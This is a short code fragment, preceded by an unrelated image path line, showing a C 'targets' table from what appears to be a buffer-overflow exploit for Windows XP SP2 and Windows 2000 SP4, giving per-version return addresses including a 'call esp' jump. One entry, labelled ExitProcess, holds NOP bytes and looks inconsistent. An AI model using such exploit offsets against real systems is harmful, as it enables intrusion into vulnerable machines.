 TARGET targets[] = {
{ "Windows XP SP2", "\xC9\x29\xD4\x77" }, /* call esp */
{ "Kernel32.dll (ExitProcess)", "\x90\x90\x90\x90" }, /* ExitProcess */
{ "Windows 2K SP4", "\x29\x4C\xE1\x77" }
};